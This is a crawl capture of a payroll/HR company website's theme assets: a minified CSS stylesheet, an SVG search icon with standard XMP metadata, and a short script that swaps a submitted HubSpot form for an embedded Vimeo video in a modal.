);text-decoration:none}footer.site-footer aside#text-2{float:left}footer.site-footer aside#text-2 a{font-size:16px;color:#0066a4;text-transform:uppercase;margin:0 22px}footer.site-footer aside#text-2 a:hover{text-decoration:underline}footer.site-footer aside#text-3{float:right}footer.site-footer aside#text-3 a{display:block;float:left;text-indent:-9000px;width:39px;height:39px;background-size:200px auto !important;margin-left:15px}footer.site-footer aside#text-3 a.facebook{background:left top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.facebook:hover{background-position:left -39px}footer.site-footer aside#text-3 a.twitter{background:-81px top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.twitter:hover{background-position:-81px -39px}footer.site-footer aside#text-3 a.linkedin{background:-161px top no-repeat url(images/socialIcons.png)}footer.site-footer aside#text-3 a.linkedin:hover{background-position:-161px -39px}@media (max-width: 1100px){div.upperFooterWrapper div.upperFooterContainer{max-width:880px !important}div.upperFooterWrapper div.upperFooterContainer div.nextStepTitle h3{font-size:30px}div.upperFooterWrapper div.upperFooterContainer aside#text-6 a.button{width:150px}}@media (min-width: 768px){body div.lowerFooterWrapper aside#text-3 a.top{display:none}}@media (max-width: 767px){body div.upperFooterWrapper{height:auto;padding-bottom:40px}body div.upperFooterWrapper div.upperFooterContainer{max-width:880px !important;text-align:center;padding:10px 20px 0 20px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepTitle{font-size:40px !important;float:none;margin-bottom:40px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks{float:none}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks a.button{display:block;float:none;margin:0 auto;margin-bottom:10px;width:auto !important;height:auto;padding:24px;max-width:300px}body div.upperFooterWrapper div.upperFooterContainer div.nextStepLinks a.button br{display:none}footer.site-footer aside#text-2{float:none;text-align:center;margin-bottom:30px}footer.site-footer aside#text-3{width:300px;margin:0 auto;float:none}footer.site-footer aside#text-3 a.top{text-indent:inherit;color:#fff;width:90px;background:right -365px no-repeat url(images/icons.png) #0066a4;background-size:40px auto !important;padding:10px 0 0 15px}footer.site-footer aside#text-3 a.top:hover{background-color:#2a7fb3;text-decoration:none}}@media (max-width: 600px){aside#text-2 a{display:block;width:100%;margin:0 0 20px 0 !important}}div.lowerFooterWrapper{position:relative}div.lowerFooterWrapper .back-to-top{position:absolute;top:20px;right:15px;z-index:2;cursor:pointer}@media (min-width: 768px){div.lowerFooterWrapper .back-to-top{right:5px}}@media (min-width: 768px){div.lowerFooterWrapper .back-to-top{top:26px;right:34px}}div.lowerFooterWrapper .back-to-top img{display:inline-block;width:10px;height:13px;margin-right:10px;padding-top:1px}div.lowerFooterWrapper .back-to-top span{color:#2a7fb3;font-weight:600}footer{position:relative;max-width:1330px;margin:0 auto;padding:55px 15px;overflow:hidden}@media (min-width: 768px){footer{padding:64px 22px}}@media (min-width: 1024px){footer{padding:60px 0}}@media (min-width: 1450px){footer{padding:40px 0}}footer a{color:#2a7fb3}footer .three-columns{display:flex;flex-wrap:wrap;justify-content:space-evenly}@media (min-width: 768px){footer .three-columns{justify-content:space-between}}@media (min-width: 1024px){footer .three-columns{flex-wrap:nowrap}}@media (min-width: 1024px){footer .three-columns .column{width:32%}}footer .three-columns .column .column-header span{text-transform:uppercase;font-family:"Open Sans";font-size:14px;font-weight:600}@media (min-width: 1024px){footer .three-columns .column .column-header span{font-size:16px}}footer .three-columns .column.left{order:1}@media (min-width: 768px){footer .three-columns .column.left{margin-right:105px}}@media (min-width: 1024px){footer .three-columns .column.left{margin:0 40px 0 40px}}@media (min-width: 1450px){footer .three-columns .column.left{margin:0 80px 0 40px}}footer .three-columns .column.left .column-header{margin-bottom:35px}@media (min-width: 1024px){footer .three-columns .column.left .column-header span{white-space:nowrap}}footer .three-columns .column.left .two-columns .textwidget{display:flex;justify-content:space-evenly;text-align:center;margin-bottom:38px}@media (min-width: 768px){footer .three-columns .column.left .two-columns .textwidget{margin-bottom:0;justify-content:unset;text-align:left}}footer .three-columns .column.left .two-columns .textwidget .column-1{margin-right:64px}@media (min-width: 768px){footer .three-columns .column.left .two-columns .textwidget .column-1{margin-right:100px}}footer .three-columns .column.left .two-columns .textwidget ul li{margin:15px 0}footer .three-columns .column.left .two-columns .textwidget ul li:first-of-type,footer .three-columns .column.left .two-columns .textwidget ul li:last-of-type{margin:0}footer .three-columns .column.left .two-columns .textwidget ul li a{font-size:14px}footer .three-columns .column.middle{order:3;text-align:center}@media (min-width: 1024px){footer .three-columns .column.middle{order:2;margin:0 40px}}footer .three-columns .column.middle .column-header{margin-bottom:26px;display:flex;align-items:center;gap:20px;justify-content:center}@media (min-width: 1024px){footer .three-columns .column.middle .column-header{margin-bottom:40px}}@media (min-width: 1200px){footer .three-columns .column.middle .column-header{gap:34px}}footer .three-columns .column.middle p{margin-bottom:26px;font-size:12px;line-height:18px}@media (min-width: 1024px){footer .three-columns .column.middle p{margin-bottom:32px}}footer .three-columns .column.middle a.logo{background:center no-repeat url(images/logo.png);background-size:contain;width:210px;height:35px;text-indent:-9000px;max-width:100%}footer .three-columns .column.middle a.powerLogo{background:center no-repeat url(images/inc-power-partner-2022.png);background-size:contain;display:block;width:85px;height:68px;text-indent:-9000px}footer .three-columns .column.middle .social i{margin:0 10px;font-size:20px;color:#2a7fb3;transition:all 0.2s}@media (min-width: 768px){footer .three-columns .column.middle .social i{margin:0 20px}}footer .three-columns .column.middle .social i:first-of-type{margin:0 10px 0 0}@media (min-width: 768px){footer .three-columns .column.middle .social i:first-of-type{margin:0 20px 0 0}}footer .three-columns .column.middle .social i:last-of-type{margin:0 0 0 10px}@media (min-width: 768px){footer .three-columns .column.middle .social i:last-of-type{margin:0 0 0 20px}}footer .three-columns .column.middle .social i:hover{opacity:0.8}footer .three-columns .column.right{order:2;margin-bottom:21px;text-align:center}@media (min-width: 768px){footer .three-columns .column.right{text-align:left}}@media (min-width: 1024px){footer .three-columns .column.right{order:3;margin:0 40px 0 40px}}@media (min-width: 1450px){footer .three-columns .column.right{margin:0 40px 0 80px}}footer .three-columns .column.right p{font-size:14px;margin-bottom:16px}footer .three-columns .column.right .column-header{margin-bottom:10px}@media (min-width: 768px){footer .three-columns .column.right .column-header{margin-bottom:14px}}@media (min-width: 1024px){footer .three-columns .column.right .column-header{margin-bottom:30px}}footer .three-columns .column.right .address strong{font-weight:700;font-size:16px}footer .three-columns .column.right .phone-fax{margin-bottom:15px}footer .three-columns .column.right .phone-fax span{font-size:14px;display:block;margin-bottom:10px}footer .three-columns .column.right .phone-fax span:last-of-type{margin-bottom:0}body.page-template-cta-landing .footer-wrapper,body.page-template-cta-landing-alt .footer-wrapper,body.page-template-cta-confirmation .footer-wrapper{background-color:#f7f7f7;border-top:1px solid #dddddd}body.page-template-cta-landing footer,body.page-template-cta-landing-alt footer,body.page-template-cta-confirmation footer{overflow:hidden;text-align:center;padding-top:40px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer,body.page-template-cta-landing-alt footer,body.page-template-cta-confirmation footer{padding-top:35px;padding-bottom:35px}}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .container,body.page-template-cta-landing-alt footer .container,body.page-template-cta-confirmation footer .container{position:relative;padding-left:325px}}body.page-template-cta-landing footer a,body.page-template-cta-landing footer span,body.page-template-cta-landing-alt footer a,body.page-template-cta-landing-alt footer span,body.page-template-cta-confirmation footer a,body.page-template-cta-confirmation footer span{font-size:12px}body.page-template-cta-landing footer .logo,body.page-template-cta-landing-alt footer .logo,body.page-template-cta-confirmation footer .logo{background-size:192px auto;width:192px;height:35px;margin:0 auto 23px auto;text-indent:-9000px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .logo,body.page-template-cta-landing-alt footer .logo,body.page-template-cta-confirmation footer .logo{position:absolute;top:50%;left:20px;transform:translate(0, -50%);margin-bottom:0}}body.page-template-cta-landing footer .footer-top,body.page-template-cta-landing-alt footer .footer-top,body.page-template-cta-confirmation footer .footer-top{margin-bottom:5px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-top,body.page-template-cta-landing-alt footer .footer-top,body.page-template-cta-confirmation footer .footer-top{text-align:right}}body.page-template-cta-landing footer .footer-top li,body.page-template-cta-landing-alt footer .footer-top li,body.page-template-cta-confirmation footer .footer-top li{display:inline-block;margin-left:15px;margin-right:15px;margin-bottom:14px}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-top li,body.page-template-cta-landing-alt footer .footer-top li,body.page-template-cta-confirmation footer .footer-top li{margin-bottom:15px}}@media screen and (min-width: 1024px){body.page-template-cta-landing footer .footer-bottom,body.page-template-cta-landing-alt footer .footer-bottom,body.page-template-cta-confirmation footer .footer-bottom{text-align:right}}body.page-template-cta-landing footer .footer-bottom span,body.page-template-cta-landing-alt footer .footer-bottom span,body.page-template-cta-confirmation footer .footer-bottom span{display:block;margin-bottom:14px}@media screen and (min-width: 768px){body.page-template-cta-landing footer .footer-bottom span,body.page-template-cta-landing-alt footer .footer-bottom span,body.page-template-cta-confirmation footer .footer-bottom span{display:inline-block;margin-left:15px;margin-right:15px}}.widget-title,.widgettitle{display:none !important}.screen-reader-text{position:absolute;text-indent:-9000px}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-moz-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15);-ms-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15);-o-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{transform:scale(0, 0);transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{transform:scale(1, 1);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-swing{opacity:0;transform:rotateZ(4deg);transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;transform:rotateZ(0);transition-timing-function:cubic-bezier(0.23, 0.635, 0.495, 2.4)}.tooltipster-fall{transition-property:top;transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-fall.tooltipster-initial{top:0 !important}.tooltipster-fall.tooltipster-dying{transition-property:all;top:0 !important;opacity:0}.tooltipster-slide{transition-property:left;transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.15)}.tooltipster-slide.tooltipster-initial{left:-40px !important}.tooltipster-slide.tooltipster-dying{transition-property:all;left:0 !important;opacity:0}@-webkit-keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{-webkit-animation:tooltipster-fading .4s;animation:tooltipster-fading .4s}@-webkit-keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{-webkit-animation:tooltipster-rotating .6s;animation:tooltipster-rotating .6s}@-webkit-keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{-webkit-animation:tooltipster-scaling .6s;animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.h2 {
	color: #2b2b2b !important;
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 30px !important;
	line-height: 45px !important;
	margin-bottom: 15px !important;
}
.h3 {
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 24px !important;
	line-height: 36px !important;
	color: #004772 !important;
	margin-bottom: 15px !important;
}
.h4 {
	color: #2b2b2b !important;
	font-family: Georgia, Times, "Times New Roman", serif !important;
	font-size: 20px !important;
	line-height: 30px !important;
	font-weight: normal !important;
	margin-bottom: 15px !important;
}
.h5 {
	color: #e3373f !important;
	font-family: "Open Sans", sans-serif !important;
	font-size: 16px !important;
	line-height: 24px !important;
	font-weight: 600 !important;
	margin-bottom: 15px !important;
}
.h6 {
	color: #2b2b2b !important;
	font-family: "Open Sans", sans-serif !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	line-height: 24px !important;
	margin-bottom: 15px !important;
}
.gfield input[type="text"],
.gfield input[type="email"],
.gfield input[type="tel"] {
	border: 1px solid #dedede !important;
}
.gfield select {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background-color: white;
	border: 1px solid #dedede !important;
}
.gfield textarea {
	border: 1px solid #dedede !important;
}
div.rightSidebar .gform_footer {
	margin-top: 24px;
}
p.gform_required_legend {
	font-size: 13px !important;
	color: #e3363e !important;
}
.gform-theme--framework .gfield_list_group_item::before:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)), .gform-theme--framework .gform-field-label:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
	font-size: 13px !important;
}
.gform-theme--foundation .gform_fields {
	grid-row-gap: 24px !important;
    row-gap: 24px !important;
}
.gform-theme--foundation .gfield textarea.large {
	min-block-size: 8rem !important;
}
.page-template-contact .rightSidebar #block-2 {
    display: none;
}
.lity-content {
    max-height: 500px;
    overflow: auto;
    background-color: white;
}
.lity-container .lity-content::after {
    display: none;
}

/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/images/search-icon.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #e3373f;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="search" class="cls-1" d="M1404.36,50.988a0.864,0.864,0,0,1,0,1.2l-0.99.984a0.842,0.842,0,0,1-1.19,0l-3.52-3.516a0.833,0.833,0,0,1-.25-0.6V48.492a7.325,7.325,0,0,1-8.17.563,7.353,7.353,0,0,1-2.65-2.654,7.312,7.312,0,0,1,0-7.348,7.354,7.354,0,0,1,2.65-2.654,7.353,7.353,0,0,1,7.35,0,7.354,7.354,0,0,1,2.65,2.654,7.309,7.309,0,0,1-.56,8.174h0.56a0.8,0.8,0,0,1,.6.246Zm-10.45-3.762a4.468,4.468,0,0,0,2.27-.6,4.507,4.507,0,0,0,0-7.8,4.591,4.591,0,0,0-4.53,0A4.5,4.5,0,0,0,1393.91,47.227Z" transform="translate(-1386.59 -35.406)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/js/gated-video.js?ver=0203224
body_size: 245
content:
document.addEventListener('DOMContentLoaded', function () {
    window.addEventListener('message', function (event) {
        var data = event.data;
        if (!data || data.type !== 'hsFormCallback') return;
        if (data.eventName !== 'onFormSubmitted') return;

        var activeModal = document.querySelector('.lity-opened .lity-content .gated-modal-content');

        if (!activeModal) return;

        var vimeoId = activeModal.getAttribute('data-vimeo-id');
        if (!vimeoId) return;

        var formView = activeModal.querySelector('.gated-form-view');
        var videoView = activeModal.querySelector('.gated-video-view');

        if (formView && videoView) {
            formView.style.display = 'none';

            var parts = vimeoId.split('/');
            var cleanID = parts[0];
            var hash = parts[1] || '';
            var src = 'https://player.vimeo.com/video/' + cleanID;
            var params = [];
            params.push('autoplay=1');
            params.push('title=0');
            params.push('byline=0');
            params.push('portrait=0');

            if (hash) {
                params.push('h=' + hash);
            }

            src += '?' + params.join('&');

            videoView.innerHTML = '<div style="padding:56.25% 0 0 0;position:relative;">' +
                '<iframe src="' + src + '" ' +
                'style="position:absolute;top:0;left:0;width:100%;height:100%;" ' +
                'frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen>' +
                '</iframe></div>';

            videoView.style.display = 'block';
        }
    });

    if (window.jQuery) {
        jQuery(document).on('lity:close', function() {
            var activeContent = jQuery('.lity-opened .gated-modal-content');
            if(activeContent.length) {
                activeContent.find('.gated-video-view').empty().hide();
                activeContent.find('.gated-form-view').show();
            }
        });
    }
});
